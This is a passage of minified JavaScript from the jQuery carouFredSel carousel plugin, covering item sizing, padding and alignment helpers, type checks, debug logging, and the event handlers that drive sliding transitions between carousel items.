gn_getItemIndex(e,t,n,r,i){if(is_string(e)){e=$(e,i)}if(is_object(e)){e=$(e,i)}if(is_jquery(e)){e=i.children().index(e);if(!is_boolean(n)){n=false}}else{if(!is_boolean(n)){n=true}}if(!is_number(e)){e=0}if(!is_number(t)){t=0}if(n){e+=r.first}e+=t;if(r.total>0){while(e>=r.total){e-=r.total}while(e<0){e+=r.total}}return e}function gn_getVisibleItemsPrev(e,t,n){var r=0,i=0;for(var s=n;s>=0;s--){var o=e.eq(s);r+=o.is(":visible")?o[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}if(s==0){s=e.length}i++}}function gn_getVisibleItemsPrevFilter(e,t,n){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(e,t,n,r){return gn_getItemsPrevFilter(e,t.items.filter,r,n)}function gn_getItemsPrevFilter(e,t,n,r){var i=0,s=0;for(var o=r,u=e.length;o>=0;o--){s++;if(s==u){return s}var a=e.eq(o);if(a.is(t)){i++;if(i==n){return s}}if(o==0){o=u}}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,n){var r=0,i=0;for(var s=n,o=e.length-1;s<=o;s++){var u=e.eq(s);r+=u.is(":visible")?u[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}i++;if(i==o+1){return i}if(s==o){s=-1}}}function gn_getVisibleItemsNextTestCircular(e,t,n,r){var i=gn_getVisibleItemsNext(e,t,n);if(!t.circular){if(n+i>r){i=r-n}}return i}function gn_getVisibleItemsNextFilter(e,t,n){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,n,t.circular)}function gn_getScrollItemsNextFilter(e,t,n,r){return gn_getItemsNextFilter(e,t.items.filter,r+1,n,t.circular)-1}function gn_getItemsNextFilter(e,t,n,r,i){var s=0,o=0;for(var u=r,a=e.length-1;u<=a;u++){o++;if(o>=a){return o}var f=e.eq(u);if(f.is(t)){s++;if(s==n){return o}}if(u==a){u=-1}}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,n){return e.slice(n,t.items.visibleConf.old+n)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,n){return e.slice(n,t.items.visible+n)}function sz_storeMargin(e,t,n){if(t.usePadding){if(!is_string(n)){n="_cfs_origCssMargin"}e.each(function(){var e=$(this),r=parseInt(e.css(t.d["marginRight"]),10);if(!is_number(r)){r=0}e.data(n,r)})}}function sz_resetMargin(e,t,n){if(t.usePadding){var r=is_boolean(n)?n:false;if(!is_number(n)){n=0}sz_storeMargin(e,t,"_cfs_tempCssMargin");e.each(function(){var e=$(this);e.css(t.d["marginRight"],r?e.data("_cfs_tempCssMargin"):n+e.data("_cfs_origCssMargin"))})}}function sz_storeSizes(e,t){if(t.responsive){e.each(function(){var e=$(this),t=in_mapCss(e,["width","height"]);e.data("_cfs_origCssSizes",t)})}}function sz_setResponsiveSizes(e,t){var n=e.items.visible,r=e.items[e.d["width"]],i=e[e.d["height"]],s=is_percentage(i);t.each(function(){var t=$(this),n=r-ms_getPaddingBorderMargin(t,e,"Width");t[e.d["width"]](n);if(s){t[e.d["height"]](ms_getPercentage(n,i))}})}function sz_setSizes(e,t){var n=e.parent(),r=e.children(),i=gi_getCurrentItems(r,t),s=cf_mapWrapperSizes(ms_getSizes(i,t,true),t,false);n.css(s);if(t.usePadding){var o=t.padding,u=o[t.d[1]];if(t.align&&u<0){u=0}var a=i.last();a.css(t.d["marginRight"],a.data("_cfs_origCssMargin")+u);e.css(t.d["top"],o[t.d[0]]);e.css(t.d["left"],o[t.d[3]])}e.css(t.d["width"],s[t.d["width"]]+ms_getTotalSize(r,t,"width")*2);e.css(t.d["height"],ms_getLargestSize(r,t,"height"));return s}function ms_getSizes(e,t,n){return[ms_getTotalSize(e,t,"width",n),ms_getLargestSize(e,t,"height",n)]}function ms_getLargestSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]}n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight";return ms_getTrueLargestSize(e,t,n)}function ms_getTrueLargestSize(e,t,n){var r=0;for(var i=0,s=e.length;i<s;i++){var o=e.eq(i);var u=o.is(":visible")?o[t.d[n]](true):0;if(r<u){r=u}}return r}function ms_getTotalSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]*e.length}var i=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0;for(var o=0,u=e.length;o<u;o++){var a=e.eq(o);s+=a.is(":visible")?a[t.d[i]](true):0}return s}function ms_getParentSize(e,t,n){var r=e.is(":visible");if(r){e.hide()}var i=e.parent()[t.d[n]]();if(r){e.show()}return i}function ms_getMaxDimension(e,t){return is_number(e[e.d["width"]])?e[e.d["width"]]:t}function ms_hasVariableSizes(e,t,n){var r=false,i=false;for(var s=0,o=e.length;s<o;s++){var u=e.eq(s);var a=u.is(":visible")?u[t.d[n]](true):0;if(r===false){r=a}else if(r!=a){i=true}if(r==0){i=true}}return i}function ms_getPaddingBorderMargin(e,t,n){return e[t.d["outer"+n]](true)-e[t.d[n.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){t=parseInt(t.slice(0,-1),10);if(!is_number(t)){return e}e*=t/100}return e}function cf_e(e,t,n,r,i){if(!is_boolean(n)){n=true}if(!is_boolean(r)){r=true}if(!is_boolean(i)){i=false}if(n){e=t.events.prefix+e}if(r){e=e+"."+t.events.namespace}if(r&&i){e+=t.serialNumber}return e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,n){if(!is_boolean(n)){n=true}var r=t.usePadding&&n?t.padding:[0,0,0,0];var i={};i[t.d["width"]]=e[0]+r[1]+r[3];i[t.d["height"]]=e[1]+r[0]+r[2];return i}function cf_sortParams(e,t){var n=[];for(var r=0,i=e.length;r<i;r++){for(var s=0,o=t.length;s<o;s++){if(t[s].indexOf(typeof e[r])>-1&&is_undefined(n[s])){n[s]=e[r];break}}}return n}function cf_getPadding(e){if(is_undefined(e)){return[0,0,0,0]}if(is_number(e)){return[e,e,e,e]}if(is_string(e)){e=e.split("px").join("").split("em").join("").split(" ")}if(!is_array(e)){return[0,0,0,0]}for(var t=0;t<4;t++){e[t]=parseInt(e[t],10)}switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var n=is_number(t[t.d["width"]])?Math.ceil(t[t.d["width"]]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(e){var t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]];var n=t[0].length,r=e.direction=="right"||e.direction=="left"?0:1;var i={};for(var s=0;s<n;s++){i[t[0][s]]=t[r][s]}return i}function cf_getAdjust(e,t,n,r){var i=e;if(is_function(n)){i=n.call(r,i)}else if(is_string(n)){var s=n.split("+"),o=n.split("-");if(o.length>s.length){var u=true,a=o[0],f=o[1]}else{var u=false,a=s[0],f=s[1]}switch(a){case"even":i=e%2==1?e-1:e;break;case"odd":i=e%2==0?e-1:e;break;default:i=e;break}f=parseInt(f,10);if(is_number(f)){if(u){f=-f}i+=f}}if(!is_number(i)||i<1){i=1}return i}function cf_getItemsAdjust(e,t,n,r){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,n,r),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){if(is_number(t.min)&&e<t.min){e=t.min}if(is_number(t.max)&&e>t.max){e=t.max}if(e<1){e=1}return e}function cf_getSynchArr(e){if(!is_array(e)){e=[[e]]}if(!is_array(e[0])){e=[e]}for(var t=0,n=e.length;t<n;t++){if(is_string(e[t][0])){e[t][0]=$(e[t][0])}if(!is_boolean(e[t][1])){e[t][1]=true}if(!is_boolean(e[t][2])){e[t][2]=true}if(!is_number(e[t][3])){e[t][3]=0}}return e}function cf_getKeyCode(e){if(e=="right"){return 39}if(e=="left"){return 37}if(e=="up"){return 38}if(e=="down"){return 40}return-1}function cf_setCookie(e,t,n){if(e){var r=t.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(e,r)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return t==""?0:t}function in_mapCss(e,t){var n={},r;for(var i=0,s=t.length;i<s;i++){r=t[i];n[r]=e.css(r)}return n}function in_complementItems(e,t,n,r){if(!is_object(e.visibleConf)){e.visibleConf={}}if(!is_object(e.sizesConf)){e.sizesConf={}}if(e.start==0&&is_number(r)){e.start=r}if(is_object(e.visible)){e.visibleConf.min=e.visible.min;e.visibleConf.max=e.visible.max;e.visible=false}else if(is_string(e.visible)){if(e.visible=="variable"){e.visibleConf.variable=true}else{e.visibleConf.adjust=e.visible}e.visible=false}else if(is_function(e.visible)){e.visibleConf.adjust=e.visible;e.visible=false}if(!is_string(e.filter)){e.filter=n.filter(":hidden").length>0?":visible":"*"}if(!e[t.d["width"]]){if(t.responsive){debug(true,"Set a "+t.d["width"]+" for the items!");e[t.d["width"]]=ms_getTrueLargestSize(n,t,"outerWidth")}else{e[t.d["width"]]=ms_hasVariableSizes(n,t,"outerWidth")?"variable":n[t.d["outerWidth"]](true)}}if(!e[t.d["height"]]){e[t.d["height"]]=ms_hasVariableSizes(n,t,"outerHeight")?"variable":n[t.d["outerHeight"]](true)}e.sizesConf.width=e.width;e.sizesConf.height=e.height;return e}function in_complementVisibleItems(e,t){if(e.items[e.d["width"]]=="variable"){e.items.visibleConf.variable=true}if(!e.items.visibleConf.variable){if(is_number(e[e.d["width"]])){e.items.visible=Math.floor(e[e.d["width"]]/e.items[e.d["width"]])}else{e.items.visible=Math.floor(t/e.items[e.d["width"]]);e[e.d["width"]]=e.items.visible*e.items[e.d["width"]];if(!e.items.visibleConf.adjust){e.align=false}}if(e.items.visible=="Infinity"||e.items.visible<1){debug(true,'Not a valid number of visible items: Set to "variable".');e.items.visibleConf.variable=true}}return e}function in_complementPrimarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerWidth")}return e}function in_complementSecondarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerHeight")}if(!e){e=t.items[t.d["height"]]}return e}function in_getAlignPadding(e,t){var n=cf_getAlignPadding(gi_getCurrentItems(t,e),e);e.padding[e.d[1]]=n[1];e.padding[e.d[3]]=n[0];return e}function in_getResponsiveValues(e,t,n){var r=cf_getItemAdjustMinMax(Math.ceil(e[e.d["width"]]/e.items[e.d["width"]]),e.items.visibleConf);if(r>t.length){r=t.length}var i=Math.floor(e[e.d["width"]]/r);e.items.visible=r;e.items[e.d["width"]]=i;e[e.d["width"]]=r*i;return e}function bt_pauseOnHoverConfig(e){if(is_string(e)){var t=e.indexOf("immediate")>-1?true:false,n=e.indexOf("resume")>-1?true:false}else{var t=n=false}return[t,n]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return e===null}function is_undefined(e){return is_null(e)||typeof e=="undefined"||e===""||e==="undefined"}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||typeof e=="object")&&!is_null(e)&&!is_jquery(e)&&!is_array(e)}function is_number(e){return(e instanceof Number||typeof e=="number")&&!isNaN(e)}function is_string(e){return(e instanceof String||typeof e=="string")&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||typeof e=="function"}function is_boolean(e){return e instanceof Boolean||typeof e=="boolean"||is_true(e)||is_false(e)}function is_true(e){return e===true||e==="true"}function is_false(e){return e===false||e==="false"}function is_percentage(e){return is_string(e)&&e.slice(-1)=="%"}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(true,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(is_object(e)){var n=" ("+e.selector+")";e=e.debug}else{var n=""}if(!e){return false}if(is_string(t)){t="carouFredSel"+n+": "+t}else{t=["carouFredSel"+n+":",t]}if(window.console&&window.console.log){window.console.log(t)}return false}if($.fn.carouFredSel){return}$.fn.caroufredsel=$.fn.carouFredSel=function(u,w){if(this.length==0){debug(true,'No element found for "'+this.selector+'".');return this}if(this.length>1){return this.each(function(){$(this).carouFredSel(u,w)})}var y=this,$tt0=this[0],starting_position=false;if(y.data("_cfs_isCarousel")){starting_position=y.triggerHandler("_cfs_triggerEvent","currentPosition");y.trigger("_cfs_triggerEvent",["destroy",true])}y._cfs_init=function(e,t,n){e=go_getObject($tt0,e);e.items=go_getItemsObject($tt0,e.items);e.scroll=go_getScrollObject($tt0,e.scroll);e.auto=go_getAutoObject($tt0,e.auto);e.prev=go_getPrevNextObject($tt0,e.prev);e.next=go_getPrevNextObject($tt0,e.next);e.pagination=go_getPaginationObject($tt0,e.pagination);e.swipe=go_getSwipeObject($tt0,e.swipe);e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel);if(t){opts_orig=$.extend(true,{},$.fn.carouFredSel.defaults,e)}opts=$.extend(true,{},$.fn.carouFredSel.defaults,e);opts.d=cf_getDimensions(opts);z.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var r=y.children(),i=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)){opts.cookie="caroufredsel_cookie_"+conf.serialNumber}opts.maxDimension=ms_getMaxDimension(opts,i);opts.items=in_complementItems(opts.items,opts,r,n);opts[opts.d["width"]]=in_complementPrimarySize(opts[opts.d["width"]],opts,r);opts[opts.d["height"]]=in_complementSecondarySize(opts[opts.d["height"]],opts,r);if(opts.responsive){if(!is_percentage(opts[opts.d["width"]])){opts[opts.d["width"]]="100%"}}if(is_percentage(opts[opts.d["width"]])){z.upDateOnWindowResize=true;z.primarySizePercentage=opts[opts.d["width"]];opts[opts.d["width"]]=ms_getPercentage(i,z.primarySizePercentage);if(!opts.items.visible){opts.items.visibleConf.variable=true}}if(opts.responsive){opts.usePadding=false;opts.padding=[0,0,0,0];opts.align=false;opts.items.visibleConf.variable=false}else{if(!opts.items.visible){opts=in_complementVisibleItems(opts,i)}if(!opts[opts.d["width"]]){if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d["width"]])&&opts.items.filter=="*"){opts[opts.d["width"]]=opts.items.visible*opts.items[opts.d["width"]];opts.align=false}else{opts[opts.d["width"]]="variable"}}if(is_undefined(opts.align)){opts.align=is_number(opts[opts.d["width"]])?"center":false}if(opts.items.visibleConf.variable){opts.items.visible=gn_getVisibleItemsNext(r,opts,0)}}if(opts.items.filter!="*"&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(r,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){if(!opts.items.visibleConf.min){opts.items.visibleConf.min=opts.items.visible}if(!opts.items.visibleConf.max){opts.items.visibleConf.max=opts.items.visible}opts=in_getResponsiveValues(opts,r,i)}else{opts.padding=cf_getPadding(opts.padding);if(opts.align=="top"){opts.align="left"}else if(opts.align=="bottom"){opts.align="right"}switch(opts.align){case"center":case"left":case"right":if(opts[opts.d["width"]]!="variable"){opts=in_getAlignPadding(opts,r);opts.usePadding=true}break;default:opts.align=false;opts.usePadding=opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0?false:true;break}}if(!is_number(opts.scroll.duration)){opts.scroll.duration=500}if(is_undefined(opts.scroll.items)){opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible}opts.auto=$.extend(true,{},opts.scroll,opts.auto);opts.prev=$.extend(true,{},opts.scroll,opts.prev);opts.next=$.extend(true,{},opts.scroll,opts.next);opts.pagination=$.extend(true,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);if(opts.synchronise){opts.synchronise=cf_getSynchArr(opts.synchronise)}if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated("auto.onPauseStart","auto.onTimeoutStart")}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated("auto.onPausePause","auto.onTimeoutPause")}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated("auto.onPauseEnd","auto.onTimeoutEnd")}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated("auto.pauseDuration","auto.timeoutDuration")}};y._cfs_build=function(){y.data("_cfs_isCarousel",true);var e=y.children(),t=in_mapCss(y,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(t.position){case"absolute":case"fixed":n=t.position;break}$wrp.css(t).css({overflow:"hidden",position:n});y.data("_cfs_origCss",t).css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});sz_storeMargin(e,opts);sz_storeSizes(e,opts);if(opts.responsive){sz_setResponsiveSizes(opts,e)}};y._cfs_bind_events=function(){y._cfs_unbind_events();y.bind(cf_e("stop",conf),function(e,t){e.stopPropagation();if(!z.isStopped){if(opts.auto.button){opts.auto.button.addClass(cf_c("stopped",conf))}}z.isStopped=true;if(opts.auto.play){opts.auto.play=false;y.trigger(cf_e("pause",conf),t)}return true});y.bind(cf_e("finish",conf),function(e){e.stopPropagation();if(z.isScrolling){sc_stopScroll(scrl)}return true});y.bind(cf_e("pause",conf),function(e,t,n){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(t&&z.isScrolling){scrl.isStopped=true;var r=getTime()-scrl.startTime;scrl.duration-=r;if(scrl.pre){scrl.pre.duration-=r}if(scrl.post){scrl.post.duration-=r}sc_stopScroll(scrl,false)}if(!z.isPaused&&!z.isScrolling){if(n){tmrs.timePassed+=getTime()-tmrs.startTime}}if(!z.isPaused){if(opts.auto.button){opts.auto.button.addClass(cf_c("paused",conf))}}z.isPaused=true;if(opts.auto.onTimeoutPause){var i=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(i*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,i)}return true});y.bind(cf_e("play",conf),function(e,t,n,r){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var i=[t,n,r],s=["string","number","boolean"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];if(t!="prev"&&t!="next"){t=z.direction}if(!is_number(n)){n=0}if(!is_boolean(r)){r=false}if(r){z.isStopped=false;opts.auto.play=true}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,"Carousel stopped: Not scrolling.")}if(z.isPaused){if(opts.auto.button){opts.auto.button.removeClass(cf_c("stopped",conf));opts.auto.button.removeClass(cf_c("paused",conf))}}z.isPaused=false;tmrs.startTime=getTime();var u=opts.auto.timeoutDuration+n;dur2=u-tmrs.timePassed;perc=100-Math.ceil(dur2*100/u);if(opts.auto.progress){tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(e*100/u);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval)}tmrs.auto=setTimeout(function(){if(opts.auto.progress){opts.auto.progress.updater.call(opts.auto.progress.bar[0],100)}if(opts.auto.onTimeoutEnd){opts.auto.onTimeoutEnd.call($tt0,perc,dur2)}if(z.isScrolling){y.trigger(cf_e("play",conf),t)}else{y.trigger(cf_e(t,conf),opts.auto)}},dur2);if(opts.auto.onTimeoutStart){opts.auto.onTimeoutStart.call($tt0,perc,dur2)}return true});y.bind(cf_e("resume",conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=false;z.isPaused=false;z.isScrolling=true;scrl.startTime=getTime();sc_startScroll(scrl)}else{y.trigger(cf_e("play",conf))}return true});y.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,n,r,i){e.stopPropagation();if(z.isStopped||y.is(":hidden")){e.stopImmediatePropagation();return debug(conf,"Carousel stopped or hidden: Not scrolling.")}var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total){e.stopImmediatePropagation();return debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.")}var o=[t,n,r,i],u=["object","number/string","function","boolean"],a=cf_sortParams(o,u);t=a[0];n=a[1];r=a[2];i=a[3];var f=e.type.slice(conf.events.prefix.length);if(!is_object(t)){t={}}if(is_function(r)){t.onAfter=r}if(is_boolean(i)){t.queue=i}t=$.extend(true,{},opts[f],t);if(t.conditions&&!t.conditions.call($tt0,f)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(n)){if(opts.items.filter!="*"){n="visible"}else{var l=[n,t.items,opts[f].items];for(var a=0,c=l.length;a<c;a++){if(is_number(l[a])||l[a]=="page"||l[a]=="visible"){n=l[a];break}}}switch(n){case"page":e.stopImmediatePropagation();return y.triggerHandler(cf_e(f+"Page",conf),[t,r]);break;case"visible":if(!opts.items.visibleConf.variable&&opts.items.filter=="*"){n=opts.items.visible}break}}if(scrl.isStopped){y.trigger(cf_e("resume",conf));y.trigger(cf_e("queue",conf),[f,[t,n,r]]);e.stopImmediatePropagation();return debug(conf,"Carousel resumed scrolling.")}if(t.duration>0){if(z.isScrolling){if(t.queue){if(t.queue=="last"){queu=[]}if(t.queue!="first"||queu.length==0){y.trigger(cf_e("queue",conf),[f,[t,n,r]])}}e.stopImmediatePropagation();return debug(conf,"Carousel currently scrolling.")}}tmrs.timePassed=0;y.trigger(cf_e("slide_"+f,conf),[t,n]);if(opts.synchronise){var h=opts.synchronise,p=[t,n];for(var d=0,c=h.length;d<c;d++){var v=f;if(!h[d][2]){v=v=="prev"?"next":"prev"}if(!h[d][1]){p[0]=h[d][0].triggerHandler("_cfs_triggerEvent",["configuration",v])}p[1]=n+h[d][3];h[d][0].trigger("_cfs_triggerEvent",["slide_"+v,p])}}return true});y.bind(cf_e("slide_prev",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==0){if(opts.infinite){y.trigger(cf_e("next",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.visibleConf.variable){n=gn_getVisibleItemsPrev(r,opts,itms.total-1)}else if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsPrevFilter(r,opts,itms.total-1,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}if(!opts.circular){if(itms.total-n<itms.first){n=itms.total-itms.first}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+n<=s&&n<itms.total){n++;s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=s}else if(opts.items.filter!="*"){var s=gn_getVisibleItemsNextFilter(r,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items backward.");itms.first+=n;while(itms.first>=itms.total){itms.first-=itms.total}if(!opts.circular){if(itms.first==0&&t.onEnd){t.onEnd.call($tt0,"prev")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}y.children().slice(itms.total-n,itms.total).prependTo(y);if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),o=gi_getOldItemsPrev(r,opts,n),u=gi_getNewItemsPrev(r,opts),a=r.eq(n-1),f=o.last(),l=u.last();sz_resetMargin(r,opts);var c=0,h=0;if(opts.align){var p=cf_getAlignPadding(u,opts);c=p[0];h=p[1]}var d=c<0?opts.padding[opts.d[3]]:0;var v=false,m=$();if(opts.items.visible<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;a=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var b=false,w=ms_getTotalSize(r.slice(0,n),opts,"width"),E=cf_mapWrapperSizes(ms_getSizes(u,opts,true),opts,!opts.usePadding),S=0,x={},T={},N={},C={},k={},L={},A={},O=sc_getDuration(t,opts,n,w);switch(t.fx){case"cover":case"cover-fade":S=ms_getTotalSize(r.slice(0,opts.items.visible),opts,"width");break}if(v){opts.items[opts.d["width"]]=g}sz_resetMargin(r,opts,true);if(h>=0){sz_resetMargin(f,opts,opts.padding[opts.d[1]])}if(c>=0){sz_resetMargin(a,opts,opts.padding[opts.d[3]])}if(opts.align){opts.padding[opts.d[1]]=h;opts.padding[opts.d[3]]=c}L[opts.d["left"]]=-(w-d);A[opts.d["left"]]=-(S-d);T[opts.d["left"]]=E[opts.d["width"]];var M=function(){},_=function(){},D=function(){},P=function(){},H=function(){},B=function(){},j=function(){},F=function(){},I=function(){},q=function(){},R=function(){};switch(t.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=y.clone(true).appendTo($wrp);break}switch(t.fx){case"crossfade":case"uncover":case"uncover-fade":b.children().slice(0,n).remove();b.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":b.children().slice(opts.items.visible).remove();b.css(A);break}y.css(L);scrl=sc_setScroll(O,t.easing);x[opts.d["left"]]=opts.usePadding?opts.padding[opts.d[3]]:0;if(opts[opts.d["width"]]=="variable"||opts[opts.d["height"]]=="variable"){M=function(){$wrp.css(E)};_=function(){scrl.anims.push([$wrp,E])}}if(opts.usePadding){if(l.not(a).length){N[opts.d["marginRight"]]=a.data("_cfs_origCssMargin");if(c<0){a.css(N)}else{j=function(){a.css(N)};F=function(){scrl.anims.push([a,N])}}}switch(t.fx){case"cover":case"cover-fade":b.children().eq(n-1).css(N);break}if(l.not(f).length){C[opts.d["marginRight"]]=f.data("_cfs_origCssMargin");D=function(){f.css(C)};P=function(){scrl.anims.push([f,C])}}if(h>=0){k[opts.d["marginRight"]]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]];H=function(){l.css(k)};B=function(){scrl.anims.push([l,k])}}}R=function(){y.css(x)};var U=opts.items.visible+n-itms.total;q=function(){if(U>0){y.children().slice(itms.total).remove();o=$(y.children().slice(itms.total-(opts.items.visible-U)).get().concat(y.children().slice(0,U).get()))}sc_showHiddenItems(v);if(opts.usePadding){var e=y.children().eq(opts.items.visible+n-1);e.css(opts.d["marginRight"],e.data("_cfs_origCssMargin"))}};var W=sc_mapCallbackArguments(o,m,u,n,"prev",O,E);I=function(){sc_afterScroll(y,b,t);z.isScrolling=false;clbk.onAfter=sc_fireCallbacks($tt0,t,"onAfter",W,clbk);queu=sc_fireQueue(y,queu,conf);if(!z.isPaused){y.trigger(cf_e("play",conf))}};z.isScrolling=true;tmrs=sc_clearTimers(tmrs);clbk.onBefore=sc_fireCallbacks($tt0,t,"onBefore",W,clbk);switch(t.fx){case"none":y.css(x);M();D();H();j();R();q();I();break;case"fade":scrl.anims.push([y,{opacity:0},function(){M();D();H();j();R();q();scrl=sc_setScroll(O,t.easing);scrl.anims.push([y,{opacity:1},I]);sc_startScroll(scrl)}]);break;case"crossfade":y.css({opacity:0});scrl.anims.push([b,{opacity:0}]);scrl.anims.push([y,{opacity:1},I]);_();D();H();j();R();q();break;case"cover":scrl.anims.push([b,x,function(){D();H();j();R();q();I()}]);_();break;case"cover-fade":scrl.anims.push([y,{opacity:0}]);scrl.anims.push([b,x,function(){y.css({opacity:1});D();H();j();R();q();I()}]);_();break;case"uncover":scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;case"uncover-fade":y.css({opacity:0});scrl.anims.push([y,{opacity:1}]);scrl.anims.push([b,T,I]);_();D();H();j();R();q();break;default:scrl.anims.push([y,x,function(){q();I()}]);_();P();B();F();break}sc_startScroll(scrl);cf_setCookie(opts.cookie,y,conf);y.trigger(cf_e("updatePageStatus",conf),[false,E]);return true});y.bind(cf_e("slide_next",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==opts.items.visible){if(opts.infinite){y.trigger(cf_e("prev",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.filter!="*"){var 